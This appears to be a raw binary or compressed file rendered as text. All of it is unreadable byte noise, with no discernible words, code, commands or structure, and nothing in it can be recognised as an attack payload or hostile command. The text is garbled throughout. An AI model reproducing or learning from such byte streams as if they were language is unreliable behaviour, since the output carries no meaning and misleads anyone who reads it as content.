6�6b���"1)�8��H�1��zhd4'KY�^�%J�f�d?Z"�P�"�__��n� +tm ���ْ'P:Y�<��6��-�7�my����%�i�G���*w����s�;_>bb�U�o\���yq2Ɠqug^H�.��fڙ;�R
�3*t���ڡ]� �dA�%V��, �=t� �<H[4�a(y�:_�ӆd �[�@C �pl�e=�Z�B1jD�b#U@c���2ŷԫ�P@����],w���c�6�Y�H�Ԥ���@r���j�^Vߒ��6B�;K����w���Moa�D�� f��3(f�j��\�G�9�t�v?	��W��B(���k�Ё&u�\�4U'V�V���#��<9�#o�����1z�6O�����:�RPB��q�QC]	��9����~���D��Q��`�T�P�!%���2�b�*bi?[��6�\z;W���(����z��X܃m,l�P�֒���������@�`��}o�?�BS'H���hW��*�|�7��|�2�x�&�����P�ǸnۜÍw�ď"�":�<��7;�� 1�'_�X�n�c~�¼Q�W�ݪs^%4:��/�����L��t1�����t�O�Î}iW�nR�T��/�5"
��NX=�#|�]����S�Z��Ѱ��
1v�=M��}
�;m�6n�6��.{<r���w�%Awz���7ܠ������<�,� �X'U�<8ف�,t*�+ۦ/Y!Wڿ�cc��iBWxB(dڛ=��
�@��1;#(���D>�C��P>4\�B��y���	�q���;��✓"7g���j9��I�h�
4Y(Ċ�?����+5���K<< � I���6:"'8
K�$ 4��I��_�$�;��)�dK��lE��_x�P�#��;���+����_�1ҡ�*` uK !x�s[#e���'�Aϒ�\���7�!	�����<T8���˒�"�؋�;G(<G*���{wlǰ
�@1>��0Ľ�~46�!��R�4H��BJ�C��(�#@̴�s�x#�c�a��=���Н� �g��7�G��P��Q��/P5(*���9[��c
��D8�Q/%�N��zB����*��01Xd�{P�aX%3����+j�@P	���[4r�	�@��lk�����Q�����d�ϰ#�q����j�&n��ǩ��m��̠�÷ғq�?ƙ���#t\0���8<�Gk�����V�0f#>I�S�3H�MYp�e�C���l�㰣)�˷��^�E�ky���/���b�5TID�/��(��r��F��Eg �!q'���c�ֳ�� �d�`�c�SD6Vh ��z�JZ@����T*�@���\l	+ۥg��_�� Q� �\�ֈ�'y,e��,�	����Ӧ��F~�����L�T�n�Ȃ�F�H���~��CG�LGW�̋˸ۻ;�3�	�B��Lv�L&�G�	u�CM]9�s͈�R ��A��l͝���ȒJM7�CԴ�5Q�:x���.ᔿ�YD--�5��0N��:H��� �󆛼DN�5��� ������_3J�N��~���;�Vڄ@x��J�<�(����Eg����6r죌;�AЙ"A$u<װTk��2p�,��7!����)#��t�%�лԐO����8��O��y�[�5Eͧ��J�L�<���TWLV�O�Q�҆@�ӄ�*��z���D�����c�L+ҿ� �ܾ�#�����jY)p5����$�E,���?|�W�D�DJ	��:��Y��Mj=xz��6P�����NXʧz�{1>�+�?-��%���Y�O�;� �2B`T��<��ǉ�d���p<K}�4�����<��7�dPQ%ս��SM�1OU� Vm}U�	���Z�L:�\��'����,�-��=ԩ�pO��y拂��x'*Mm�V��OFsHq�i�%��f��?q}$���䋿�3H.�!���/}m�tX��HS���i�D��58���S�$�[T����gc% �����BA����X�M��$�m#_iTfQ�ǰ��X��^AF>|���2����kUi�F�S�G�h�$ڢ�7V���U�fPYs��$H��$�c�5#�v�G�5Vz�P;V�tVPZ��d��Dۋb���R�{[��ހ�o��#�$r���c׷T�9��\E5
~:�JI��M.݀Sk������	8@L��[ȗ���܅E��l��$O�]�����tO�u��ݯ��lKwA�+#d��u�V#&N(^띠Qu�P=��b���?��ڡuU.��.�Y"T��M�d�S�D_���,�e}����H��v�G.,V��Ǻ�bC��*���'��ޱ�8�/�%�l��4
RA�(`)]^I��ԟ�`W�
�A<�)R�(�}�B�`�Mõ�h��h��ry�h�2}�9�����S��>a��0��*�<c�tXaJ�q
h�A��J�@"���Nl�n����%���Ҿc� I���x�J�#�}�(�5: ��/�K�|�䵓l��0H�&�^����j�u
lxX+@{h��c�hX@��A8�!���yl��ۋ�<6.U�u�g�5��D��C[�%����Ud�܎��ɴ5竣M�䠣CIˣ��`���
�:�\�s��C��{!�3��̂3P*�9�1�$]�]>@�*�5E3NJc�jY�T�
��� 0O.9Y�;B�EV�f����5��mW]�� g����?�/��x�2&>�U��gl���L��x^U]՝�~΀�����Q�	O{]�QT]��=x�@���!"�~��v���l�6�>(��$sD�Nk9�t����H{�_���d�B3S����i�d�� мF�"��D��
����R�>e/En\3K��,�b؂�QڇKo�ۏ	;�X[_h+�G��1��\��ST�a��u6���΀���#���'��ض�K��I{�J~�)K�а���ONH%���D��b)F��m�
	�~g�����5aݰg���۰�mU�7�Z���S(�UXFx8��ӭ��Fy�	r�9�M�>i�;=���֊J�6��r�8 HȜ�])d�˻��^��x�n�>ß�n;�n��r���$�D��,�����v꿀��Q���]�
CJ��o��t�V&om���"%L7�!��h^p/�ܬw�|`�0R`�
�r���W����n�
���8��(�[����_P��Y+fl��{F�N� �arc@���t�$2�^�������OXe0����3�KrJ��3�o��X3n�2st��*�r.���6s�}�8�Ҡ��6sP sC�� ��a��#V5∀����@�C�`��W�L8��;\=�8Q�8�8��(b�I�[��7��F�^�F�s�����f����)k���MG����u��Q���9u���1� $>&��YrPz���g��a�(�٨� ^/.FZ�=�¦�����B�XqHϵv�P(̳o6�p/kyC"���\�����G�3��Z���(���KgJ �&���v�`��%�w�g�VN�DT�z�*�����~}��#�u�D�����d�%���Q��9�s���oI��������ny�x@Q�B����EOy�WXaFJ��tI�﬎�r�~�o��':*ԝ�y�/�uR���_�p�E���"VO�N��[dJ�ú�? ��<&f����t��|�,H��K��S�0L�'2��U	
�j���x�#H���*�F�ɋW�2�p�Ũ���2�`S!�D'$k�,bG��0J�ri��)Ԩ\&2�zh�"qGf:o�Lag�#�P$�<�e�ėO�b4�E��]1�x@z��MT���b�p2W
p��HV��⿉�(�5��I�`��K�����P�4j?q�x��a/�Q�B�v�Ǻ�����T�ߍUR���7X03��|����O�.�Xϭ)�U��i���1�<���@eB1���>�f8�Q�d��?�
#�8`��Ȋ
�`.��U]�K�kXx!�^8�[�(�����CxC�-��"��L1#��$#5��X#Gm �GA
i�E
�B�����PEh���oE�c%~$9IJQ��EV���A	�$�@M�)�"�yfK�4��p���UQ4�+TY�Q1*����i��(���,��+� �Y4As)���!K�)S�%UTV��V3��j@���ud��G����[	�C!N8�8��Y����Al��^n�)`�a�Y�e�2���-���V۲�:�o�������xDJsEpƜt�j�ݽ�v��kPV�a����4��G^y�GG_�L0}�Y3�{�,s��X��Z�
28����"a�sU�����
�\��\��pr�1�h,򸣍�(zcЊ�8��Wd��Q%a7$YE�@��pYGdW�� a���eA����3#9j&�i�]��	!$�JE�ɞ\�h�r�ʋ{�tx
(t�8�4������rA�l�X8�[.��T��������r���V3ـ	v9��E�P���s�����+�(������pbű�u��k����PB���V����Fn4�m����)��w�L����W�N��d=&'B(7�i�Fg��a���,~@ ������K	��6na���?�X��s0�5�`�H�Ap,@Ӡ�6&�_Q�d���HxB�Pe(�D�� �ȥ�O5�=`T
vI�g/��u����Gh8"!��Ĭ� kuHR7�4�LI^�ز�4`�ITl�,@�3��nhZS��X62� s��F�F��Ip�!E��8���Mnc��*�)����/Nr�E�#&�pY�|�<�`w�'B7�E��t}{J����.�v�8%*w�
5��-���t׫J�A�p���V��<�<ZL^kb����i������I�+1���k�hPK��zn�40�P9��Wu�c�����_e�C@�pxtX�1�6��T�;!֞�L� ��u0���|w�Xҥ��4[�+�p�D'JQ}� q]<���V�g�piL4������M���S��#�2� N��K��q�f�S�&�8�p�*T�`':����d�J 娸�	�"�dR���A&��#�C��@s��#lB@
R�n���SL���p�k�
�ʽfA!z,$�_5��c�M#����x'�	�c|#�Į�[���z���d<�;�ڀ5��L���{QX�1��nQ8o�W��w�҂Ӝ� :����E�=c�'_0 \zWD��)��O�<�`D�I09B�@�Ȳ�e�	��v'�[�P���(��bT���G��"���F�!pN�R,�1�U�igJ�8}+�}��od�p���T��Q�D%S�xUAF��^�V!��=9D���*�5�jTE��D�d&�ֳإ�$E�����µ��Dթ8�*]�B�{E%����%GT�%���h�`\���3���miSZM0-k��p@�Q����X/��3���b�RǌycFb�`?��o9�P�mo��UKY����~�h	6��ε�� qM���gI�t�k��jws����������˫��w��+{U�� �£;�/��XR�a-�����lJ`.R@�]CW{��2>X������m�VU�W�[�R@��q[Gl5C���:�@�;�R=IXqU@Cf�dOzrcR\J(6����c�x2��S!p$_���֐B�;!'0|�	.�5�:lGY�\7���/e���R�41�Nnp:�J'�5�7t�xیx2�'[s��u��̾b���s�ZB�r-�D/�����&�0Pn��Y'��i��Z�]�	k����P�W���.ײZ�D(��+ _!�����S*��6"�Y��<��U�7[��������W�:1>�3b�FKDx��@�|�����F��6�%F�b&��4������em�5H�c�z�)�24�<�ݧ���+u�+�6ԃ�d_�xY�D�3�X��y�d�D*җߜ�ҀV{l�
�hZ/Μ�N�_�R�ˉ3���@�/��c(����&0>_m�Yq] �~��f	��ъ�i�L�v�PyE�xW�8�C}�yŘ\5P�ڥ]|�I!��ф�4I�͝�(ML�W�	���`�� 0xM����D��Uش}X�9^�a�:�Q,
�����H$��  uq^���BtU��̘�]�Y��
�3���aU�E���YS�ES�EtB"0�����U�ͅ$= w-H.�A��`�4�.�_ȍߚ���	�ut_�	A`�� d-�g�\�ğ����=%�*9���Ew��'�R�amt��)� �~��Щ�}�A�-`rI@ ��]D 
�J .�2�=(\xi�Z2��	p��I ��`7��7��	� ����I�����a_����`��ݕ�P�/��Ѡ��A"U�#�a;��W�5aXՊ1,�]�C�ݞRx۹��Z���@��iP�|���d�͞�U��V,���5����_�y-c�����+X �#n �t��X�hA�]Y�ԐX�qd"82lՏ �Jg|�j�����*�U�\e0b�m�,򜝁Ko9P.�"
����E��1v^F��]#^R�y9�4F]xM�&��`��	��\�x#�#	��8��Hّ��c2Q<�ܱ�^�<�	'�c������>����#@n��䍧
x�"�*�F]��Da�Q�T������#aZ\�@��H&�A�d�fE9���(�)�U@*�t��]�V�XLd 4�E�F� �z���d:UYh��"�G���TISZ Z��Q�9�.H9�⿌��@\�u ��	PA�H��I���`l�ZZ q�/BZ���0J�琡N ��N�M���Фn��0��FJAF��;�CG�#c��6>&�q�$�ܝ~������gF��� ���R�#i��h�Q�z����:�rR^�݌�A��i2��J��@�������}�p'v�輞r�J����]�a�Ā�B��R�.<�.$����:H�u��̀�m*v�X�% ����'im����2$C�P	�'&�	���Q��(ϑK\�������q߾������xD���Zr貆��&�x(�6X$]�(3���`դ��%5
&x�����ze� �ΰ��.���+��݂��6^���W߱#�����	*�M�}ؖ�&A�PũI��Z�a3����i���8�8�!�p6��P��M��#X���3`H^��С��D�BE̦$�٭04��,�ig���O\]�l��P�)��\��݋�nK�����g����Pj���Y9M(��i������߯ze؂�,��Pzm�K>)�y �6���m�(�"z�X1��1�h�Ee��Z_j��z�Y��t�(G�Ð«��Z�5f�Y[)�����+��+��+�r�����R�O	��"����A�SYcP��_�k]l.�	�o6��������)o�j@$��s�U���'E�p��(*L\��܄�Z�yU�3�L����܃i4ms�EXv���'X��k�ggT�~��ƪ��K�	k%��ڶ���O�jۂ��:��k\�e����-7G��6�ސ��eŞi�V�6.��h`/���ai�n�7�k�*�-�И�d�(�ܙn�ʣ�����u���͚��vi��Ul�N�T,�DOq-Q! ��&�f$$���!o��?1�"����ؘ�1I.g�О��,���
��䄌�5��֡o`��O!(m�42s�U����/����E��4%r�K�
�j�Pr(D�q�j�&pK�����Bf����m[2ٲ�G�f�����re����E�h
o��%-��:4�������,bb.�
i�6�όL����0��k-xQ�`;[��=��������꾮�.q@��s�O�Z&�a,	�<�%l�%P��ي�j��i�-��s�E4�iN��)otsb�J� ,�q\'
�@�!\��o���x�o ����#c��ٜ��E�A��2o��&g��*��X�gS&�l��{�R��3�_�=b��-�@�a�=9:���.�s�-��v�h+J�%�1�hZ��+�+`��3;3`!�4�05g6ks�v�C&�����T9�:��b_f�A��q %�������s7����n�*R�l�_�[, �b`�r| ������µI�(/6N4>�U��"T���V�q���aC�j�H{/��^!dAYŵh�v>�DV��tMC����"�/�qF$:�9l��vC�jǭV����*�+C�e	+,�}�V�e�riu��R�زm5���y\�� #��r��k�9�D�Z3w+\��kC8xb���_���csT`s�H��a��d��Z	�s:�;[�Y3�2�Y��f�T�3�H��sg�8?x�IV�&9�#`��'tL����6�4�4o�����6��"���owFOoq9z�@uz/��^�<�ߨtG�!c �вRc7(��.`�L�O�]P�n�wFv��k�f�{C�T�"U��	S�-Fy��~c�W�妳%�C���y����[�Zj�!�Tl3�d[�5^w�	��yx��p_ss�nׄa�c���:'v�:��ϸ���3,�Q7�x�)���"����&����t�r���c�jt.��3;�E���,
l2��D(%6c^@@��B�f�{F�1�M�)��vwov�{$t9jS�`$���Ӵ��9#+zim��sS���`��*#�O�pǢ�m�矤oͻ���Fϥ-ʭ����v5�|-x� �`t��/*�E0�I����3	Ǆ�w�������4�U<�0�o}�vEx=�C���>`��{���f攓���.��ǸA�y=c�kj�:�=w۶}�x{�n�RCu�%Pq��@Ƣ{�W�S�D����Q�GnCR����{Vq�j��1G��E�PĀ�@X`�)�t�+<����pt�9xm�$da*pO��t*�Yӆ���G�)�+59�%2	9�_g���F4(e�߅�-*�S��F���ħ*�����<���w��s@�}ћE�ꚠ6�ԟ+�&3�D]�	�Lԩ�	aBVڑ�U�
�&V�(��E�n�l����!#��Ԓ��%�(� LJL�7d�|��VΛ;#��iCP����#�47��6ف�%*S�F���RZZiQ�dU�j��O��-vUlZaf�B���i�|;�ֵ{��#h���'�8*tAfY��ǎY�4�09G-�®k�"��T�I�*��Nq�0�">h�Q�Q"��,��ј�uan��;Le���2NJ�OY@���#U�T9�O�]�u�3��&M���
}z�]0(����di��y�偬IE�����]r������ �>��r�!&
�P 8A,��P� ��� E�E�D�>�&
WT|�>TҘF>/:� uLF�T\̑GT�Q�H��a+d I%i�(��`J(�B�(��t�/-�
jKF�@N5 Y�-���(8E2�� 3�S�r�G23\O�/>�``�<*��N@��5�x䈅��d%)��H��4�7�<}J�Py��|*}p&�^���trU��d����կ1��
Է����4[�+�qj�&�bK�e��Գ��F����ڔ�"��/�����
l��l8\G��,7b���3nNrC��A�J��G���߀��.���#����$P�xtŀ���t��NE��_1B�L����KCF��o,
쏺0!Pfc>�*ZU��s^�c��E,:Ø7���F����c�EsdȔ_\yk�]N�Ȳѱ��Q�\;L�����r��Ea��$�6V�P?��D��&��O�U�	�=)�P�ϠC��W:d^R�`���:�TjC"	�ϴ��A�jZ5V
l��UWgu�ֹM6yW`�}�]��2��R��Zf���ٵ��� ښ>������H�"V{ۨ�C��ê�᱿r�3��V�����^f��@�#�ЉGZ��`˞�d����p:N#���7���Ţ����sJ�ң8�,=���,F$6U����TH�B̌���O�`�X��
H�ω��u�:�Y	���\mGX��˄��(��O�Q�>�D���mIj�ٸ��*qqnC1���g7$��z���D��d�۠��.���2
c�;$���B׹y�4�T$�a��$���W����v@�]�hw;�y�J��f~��Q�xe������%M����Ni<[~�z(yeڇ07�!lӔ���t��
߷� ��� 2S�-�/�\s~��4b��F��4�	�lC@f/��\q�I�G8����}&h1{�@;ŉ#ȳ��0�1n�B?��j�x@q ���JP��*\(A��a6��"nhE�@�@�#$vMHV��#�(��]���6�y1J��Ry�%�v	���1��-5L�,�:��$9O8�QQ�����u�k7�:���Eu���F=3��J�i]$G�I<��"/�%o"�L�D
��0~��ܙ�ߢR1Æad�����g��!6�ʛ�Y��<4D�z���0�(�Y&r�_�ă$����A��x�f>��o�f[Yָ�@�S�N��9�b�(�4{)0v	ǀWm����מ��
G��=��
y��N�k�yp�00�xC�/0�EP!�!����� 
�c4�hj;�HR�����]�!��=oH"���>��R�0O�J�0ʭL��. K�-�M���!��U�Nu����	�yܧ�8�^mX6[0ְb�9fZyyN��u����[�*��'�a�@9��혂b+٦L�,қ���wJ�AkM�֛�z8?�v��,�cPK���3}~iL�`U7�֚'1�@V��Sl�4��B���v�Ў[nÄlɜH��̘+�K�Ȉ�c�
hw?BTDT�%�zo�^L@��1K��,���P� -��ꛡ�(EQȏ�~�����t�XQ���#�$X>)c�ز9���bOq�6\��l}j����W� ˥4��_,cK�[��V�d>�b6�Rr�=���]czkЍ<�3S�2�9U�r�^�W��8@�bS�����,ʢ5f��%Yp�rcAW� dL�����}p�� �
F�@W��'�BͶ�Z��gYÍ�uӶlPH���ht�aŜ�.�X���ӕ�u!�-nd�(�w�i6L����`m���ף���i*�B!��H������������&�1��1�5�z4#\	��vr�xǇ)m�v����������)��w1��,�O>b:�	kw�7�ű�p"�������	�{��<���K��]�W�儓�?~���%a�V~x��߬1�e3��2�i���%2�����	�n����o~�;��\�1�"v�X0ӏơ����<&R8,�H!���zcܘj]z.��ўn�6@��:ମ��Fƻ���F�Ƌ�B0�����ngX��D������l�B��BH$E�f`D����َ��l l�(mP&9��n�m�l
	�	'/����.O��aL �&K��6+����Ȫ��*!ԍu�q�o��O���b����N�P����o����&�'nb��o�$'���@��a� ��L)�� g������!E���m�Cc�[D�/L˙N��ڏ<�%1,!�V��
���Z�~r̝�~J#���Z��萎����і쁼�#m6�c�
�ڏ됉���w�?�qf2f�?�+��f�ΑEP����H*��>��j���z���؊�=��n�1	!f��	o��dڢP��$W�'�!=�.��hG���l�r ����k5�b��P����6Ī�����,����l!�B��
��KI�6���"�>lo.�"R�Bύ��1Vk�L1�''�EA�{�]�E0d������ ��^Q��5p ���FQ"�����hh�ld���*%����*�� ����k���f�����QgdpA,�E��8d��h�� ?f`�M�P�� ��4!� �p�P
��V���f��eZ��)/���p�P<Ƨ$9��$eo$��8�p#7�o�F�X2� /U�n����qv\��L���Iѭ�����x�(�,[�R˒'Y���!��;\nwD��(��}�ŴDNc�h��=i��	6�~2�%ـ4|�ْ�(A�=%(	�&�*�\��w!p�q���E�f��Ƒ��ث1D2mF@lt�2�����1Gj���B��D�> �HZ�>�HF��m4�Ĩ�&52� �L��nX�5k(�S��T�L+o�p(1�(�CyϩLlQ,O�h�v�8�3k%"$�S��s���'ȶ��r�
N;��U�<�O�q���T�$�RM9�S�,"mS��.F ��~D1��;�;�B@;�@Ӈ��>K���x�NT�.�X?N� ��XՈ�|UA�A�l�LԞ����<�Y�HFc���TG�c�
D���Ҏ��� > G��HS0�.En������U��Um��!�H� ��9`5Ua�D��D![���(�TT�`"}c��8�-p^�$�Lc���OGVdK9�9�e��0�v�AQ����;����aIax���T?����<E=��8�+�F��&V(�'�$�NA��T+0�T�,@�LU=!+	�@� |إ 4W��WM5�r1Xu�{��q	�r.)�� D�٪f�R��r`j���4�J�p���A0��V��ĵq�������]ϱC�D��]Gĥ$3i�mA����H�5m���_�D �`M�[�&�(v�nv�a��w-o	�@Tk�z
�26tcg�>vOHrO=a��>��p��d��d�We��qf�/fa'lv|k!�`�_v�A��R!�}�vS9�y�W*�*i��i�����o��>3\J��J�U	�0�Et|��Ζt�^H�x�w� %����)n7��UY��aV�u��H�֞�r��š���dΣB�q�12{�1��CTFͱ]K�ixh�,�hpD��ט�H��v�!uSw>�_����J�vv�KV�r׋��5��X�*A)�
����t2�������y������P��Pe�{�J�7k�Q��H�8�vv�����6~�򑍖~��@#W�e�7�����;#��2�ǡ������v=@���I%�yt4f�T�%Ķ�0�3�����
P>�j0�I�͉<�el�l�������[��W��W���y�����k4rm��:�s�&s�1�/S]Q7<w���5
:�i٢���������J�a k��8Ke���w���PFn�G��>�X>�h��� �}����w�c���ӎ�4�f�w�O3Ve׉���(�b�%9�j���(�)�3����K~z%��BǑ�B��	(p�UU�6���Ny�HF��{��on�9��H�s&��v�{�!�������P�\wd�[d�������V�FW@�qZ��Q@��X�Q�d�yG�9FM�FM�i���ٲM��X�Y��D��C�tAؕH��ל؟]7򌪟��H���z�c; �8�(�a��{~�a�iKP T�W�;Y��dy�E�H��NUm�[�dmu����-PR�UZ��OF�y'n�v�&F!�YQ�n�|Z��6h���=�6+���:�-k=o�Qփ|�k�4*+�q�Z�Hc���laީsV����Z�zj��
u2��8嬡���G��Eh�Ùٙ�V�����F'��FOJ��8p=Ё�y�q�kƣ.�23[	~�C� ��Q�4��>[AOHe��O[K�����\��a��i���`qWw�d�w�V"Vx�x��.��PءAy�6���'�q0����p��@V��T�_��z��e&U�ŗk^�v�͌E���-+����4�$�-6�e�JF�NlIl_�|v8�te{�p�����6�B�eBw��rLZ�6�Xt[~�����a��y6<��A�f���M����9��2@E��	s�uTG7���Djr|:��Α�4� �(�8�|3������_���49�����S�K����������������*}�������f���{��Ij�<9����uyU���ȼ��w�|Uu�0�=}���3�҅��6����"IL�^�L� @C1@C�G�NѲ�2ëS��>g���ʒ���2�� ��,/6�~P�������a�A��i`D��ğ=�k�{ (�A���˃в���:�ʱw�f�=g̽D@!��x^W$ؠ�?������@3�Ѵ�$������u���5���M`�Sߋ:Lw��:�6u^n�������lMU�h8�|<. 8F�~>^O��p9��{}<z��{%�B^v|��Q3��n���[�#}yn>�;�)��8㕻�Yt�����'�]������l[}~�GuD�� ��#|K� Q� ��9NU6�X81%���xЙg㓍,�@�$Ic^Jk+[f�2c�L0��h̴A�U9���ճ�)E����A$Kcd��0�z*�)k��X�Y-�ӧW,�6�R
BZ�~�(q
�P���� �h1��y 8����J�׋��qPu4�d�ĔYV#��e�&c�|y�`��1���ԕը���5��l�1��,��ݎ����Hc��m�Ny��*]z��K����.�vc�U��)�|-�t$=�#�'Ҏa��[������$H�3�<{�Ѐ~L�S
�	�*� �kx"G�R�������b�	�u�b� �P 0*�pC�*���(�xb�3��N,V���|AL�L���3���A.9N��J2�D�TT3]��D'�tB>w�tP��%h�`H�����v�#RJ�@.b�i	2}X�cb��'�z��G��!��J-�Iz�)��bΙ����yK�2����6�vҔ�k��D���c6��G6X3�J��4OM���G�3��M3-�k*?m��"�a�
9��0V]}�	Xa�JLe��Zi�Z�)�a�����v#�s&��~��
U�/a�)Yg��FZ��1�4�Q�9Lk���2apo8��Ƕ��Ǿ!\Fc(��f��� �-Qvn>
_y��ȇ��l�^�7�����<��@K��FH��V[=�Ξ�("�%�8#�/� v�6��E�@{3�MJ���QN	7�V�Ͳ����w�`:WL�N�-��������ig�v�'����T}V�h��2j�!\��ݤ�c*�m*j �f"�)Q�G��D�-C�����-�t�,Q����0�;�<�2̀��Ta2�
���2�IT�ZA��f�ԃV=u����;k�s�_�F�/������i�_�e��;�-�`{�	,&��p5�S��D����a��AE�����&d'�ʊ���,��� '8����F"� ����s:�Z$ѳ�!�M�1�t�	� { �Ҙ�T�TWk"�8eh��PQĵӝ�\�����Ű�l(�Q������LuK����V ��ns����%<o*�T���(r(!���J �;9N*�Ӝ��TÝ�ɏ�#�%���e�"T�i��Π*����)��;߅�V ޭx��_oX����6�#m?�^r� ��X�|���X�W�/]x�3ѷ��L~qP�_�b��| �z�cf�Me�dw!�Xn�t*�6�K�0��<�6�� 1���`cԠ(�3��y�$� 	��% �iMo�O}�3���D"j��.j3���(`��!�APtb~~�hR'v�C5d&�8F0��l�h��D)j?J����Ƹ�fC*��G�&�a��!��@�g�:]��j3-�-r�[����U��.���&� |�;�ؤ�^�:Am����n'+O�"	��T,  �2�I�RRKY�D'9�	�t��AŮ��eȞ���[dqE2	�(�X��K4�w?e&C~��`����+/��@M���ʃ攧G�Mw�+`�t�N�"�m�k��O�ul���]E�2�x�6�8薒�P�-�ǥ�(Tm(�,�W�f�Z:IA��  `Z}�0������]��,�	V�pk3�NgT�/�lf��
�����l|RP鈷65oy\*ˢ�7��R��"�5LU�����b��q^��3#Q
�[7ɺ�cik|bG�BYa���ph��Z��$��Np"XX�y��2M+�z�d�2�B+S)��a˘��,��Ll��-���Օ��6&�m7�P���ȈH�9���j-4d���E�s�[X�F���n�Pc���u?8B�%����[�T�zhԋ�{P<௲���#움�җi�hZ� ����V��zك0��M

���fJW�(��Oyq�c8�F�#R�Zj�~�)wL�(��(�c�#�=��q�6���F<5��,UY����EN�??=�Y�B�RN�_R�\a��0��X��d������ǂ���csV�gP��5��s���/Ԫ���'�xW��V1�m���:Yӓ�g�h[Ο���{/sY�@�{�����v��298�𮩙�o g�QCCy��ꍴ@�U�:�k��VbՈl���s�>{���`�6��6�bM-2�	3u�E�6�,�x7n���7P�4��>��u9 a?.ތ�G��~3����~�C�bld�ǳ'x�l��P=�)�%<B�ix�$~�`+�X�D㍝Iƛ�<buܱ�"s�Q~}�ץ#��L����z�����⠄�%�1�ع��ǿ@'�b��d���|�Ӏ�Wm��1��O�5i�t��S7�])��jU;ArB_&��C��C�Q�64}�v��4� B$wC�4�U_v�wO3lO�%�_^�R��&S,#b�`a�"g�&G�y�g���mUndbyE�%ܦyQ�&R�:Z�,���sH���^�gb�c,���B9)�50v7ӆox
��A�$B�����L�0S�J��|*�+`vq�8K�8�X��egKb�q�5r9 �E+
#AõL:�}�~5?x�?�(M��?��E��iD��p0��I�6�q�\�u\u���O��]U]<�S���Q	�!vJT{5Fv�gz�!LQӰqw �k R�x_+�_T�w��DP#! &�Il�l9�l�g#>m�`nj� DX�Hx��8TLHyJ�2V&�'���PiW�ף �7R��R���5k�7� �o*�D��V��@�q9�d��{y8Ӏf�e|�H<�Uq��|��<Ϸ�'�e� G}�҇��}��Y�Z�щ���B�~�󉵕�8�@犾UO��l�4P��1�\�#t�O���f(�ˑƄ� vcw�8k1D��x� 0E4  �ȍ���EDD�ER,�w-�T$H��4)6Ǝ8(x.҃�S϶<�Sֆ����� 7�a��G�'b)��H�5�&E��H0�(�V���c��:eXdh{1�@&*D�nNq�h��QJx�P����W,�e�蒃,ţ���
��|5���YX#��U0si0�(����i��5Gs�b��Z�ON�O�w0�J��h�4���M��_���&C���i�'�U� �8������h����� 0 o�k0���	З�(��ٚ�I���^Xo7t�b�"!��4�@
��x�m���P��	^"V���2H��,����D� ���Qi�zb�2�`V^���ҡ�(A*��S��4Pɩ��W��Y�+�q��JZ�|�y��ɝ̧[u�1�5��~��풔р�����~4Gs�he�i
t�\1R9�L�p�6��U��Z��� J��'�i��1
����p�%�����򖍢�WC��v(�kE u���k�8�2�R1�BB�������A*��	ް$��7���횄�NJ��
y�z��n��RӘ��3�`j��:�c�c�s���)fx
s�K� ��4�s����'	|��
�~�r��e�z�4iq�:X*QJ�UE)+����~3�
�U�����WM��Y}�4�	j���h���t=�@E˕P9��Z�J��e	��u^珧��X���ɯȊ�r $���
y�~� @w���ڂ�4��:5J��iQ��
�9�>
��6�
/�	0n�ʸ���zФ6�N�x$�G��y=�R�y�t�ݡzV$��({�)�
�ʲ�J42Ź����W
���q�c+ ;��T,%�X��0Y�,[��� C|B�}3�%�Z?�~?;|Ջ
���QI��IĪ:������������LvZۤ�
��zb�Ko� � b� �h_i���ٶ�Т,ZDt��L��i����8��HS�)/p�����縍�xt��yԸ�J9DU�j�L�Y`9�8F�mPI�� ��@����e�G\���p��ӱ��hfe��U�|����rXƣ�Xƒ��#���۪e����[(��M����8\
������,o�\e<N�P�՘ĵ+]UK��2� 8�Tɨ���Q��F%$�_� ��ڶ�̶k� �\�MČ�;��p^,F:m �J����$L�tę�L���Q�G.�3�f�3��Q�1�9Zo!�b:��g��g�!o%G���#V0u �ĺs�z�;��*�3�,[||
|�d�O챖X�ԉX˷O���e�Ͱ�*�Kk�&�J�����Ɵ�N����0��W���z�I���[�r����[�kN�{�1�,���38U�m%�^��l+Dtp yi��C�5m 7*xK��C|�l�;d"�:�c�`R����m*Tˠ	bq���|$�&��9%��̘�y��������s��z���U��V�U���;P:k����9��zh��p��	��R�J�+��;)��U���J�����ŷ2e�(��$�X�-��W��V�sd,0O;���)���=A�*O~L������d���*ɉ�GkL$;�ۮ׶�� %�/_���D:5��J��J�-�S�EC�D�EB`�J��ymW-�MM�\7M����.��z��Қ ��~{E��h�cl�߻�	�����L�h���\]̩�h�h@����w���G���ǷX�k+�ܼ���='|�{����Mi���Ki�������\z���\F�ڥ�N��\���΀�I�
���(<����З �v���2Ӏ��w+ʣ��@�F:�08����S+b����ݏ�ͤ� 绬�LݸjԘ[��A3�z�@֪VT���Zp��	�i���;�5�4�Q�!�#j`����������c |c@���ػ�J��� �TF�e����M��K�}]�����JG٫�+���hd��{]Ѫ=�C]8��8��p�`�)@:')��M��5��i{�B�������X�y׆H�	hB����B��R��4գ �6t��q>��X�LՄ����{��}��]-��,���j䙖�f��iḬ���Ad�)ǵ]0�ř�n�A�{./�.�u���4���c���V�tN�b�O�N3Mߧ���(.��Ѱ!J�1��h��jE�x|�㦄��N��N��4���� �O��.��N�u7�/�s��nˍ �բ���)���_��Pd.&�Q
��"��жl�\���a����wN�	_b|��(�ՀV|g-�,E�6�9$Pb�ױ����A;l(O1� ��������d*��'e|���๫�&����6����,�=RRk��ai����~�齅�i��iJ�@�iϱ��x`�x`v���u��_��t�u�u�����]�� с�%��90x�0�B�f��ǖ-@-�ۓ ^�;���WD�`rbM�-ˁC�R�L��`Ƭ��h,�\��m�)h�CSI`�&P.UD�TT�J�J��֭x���Q(�b�:Ck��Z^z�RqWn�boӶ�˖mD�	��e:�`�m!=K��bƉ�5n�)2�a�(�|"�ˇ8G������-NA��av����;��M�2�̩�%�N�b�fĨ���D�/��8�1t�݂��9�?��وN]���ٷw�`�;����x:y�����7�{�ͳᾼ6.�uQ�f�#f9�L���H0T\A%�O�pP�i,��Bk4%H�p�C'@$�CE�peQ	��i�mn�
n8QAX0��TF�e�D��$OL�H%n+���9��/p���H�)�|�L�
�$@ #�2���>	;u�Ŗ��'�r�馘~�G$K먤򡚿*�������+KC��s�9L5�-�Q��ʋ��"��T���0/,ԳV#J)� �ձ�\���6�1��`13O4;��>�@g�B,)E_Y"�Wz�p��k��bn<�	�
